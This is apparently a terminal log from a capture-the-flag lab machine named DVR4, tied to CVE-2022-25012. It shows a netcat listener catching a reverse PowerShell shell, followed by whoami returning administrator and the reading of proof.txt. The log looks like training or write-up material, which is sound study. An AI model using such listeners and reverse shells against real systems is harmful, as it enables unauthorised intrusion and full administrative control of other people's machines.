 ~/DVR4/CVE-2022-25012 ❯ sudo rlwrap nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.216.179] 50861
ls
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         12/7/2019   1:14 AM                PerfLogs
d-r---         4/15/2022   7:07 AM                Program Files
d-r---         6/18/2021   5:55 AM                Program Files (x86)
d-r---         12/3/2021  12:21 AM                Users
d-----         4/15/2022   7:07 AM                Windows
-a----         7/26/2024   9:30 PM           2689 output.txt
PS C:\> whoami
dvr4\administrator
PS C:\> cd Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> type proof.txt
62dcd49e1ecc41a74fa749c47500c43f
PS C:\Users\Administrator\Desktop>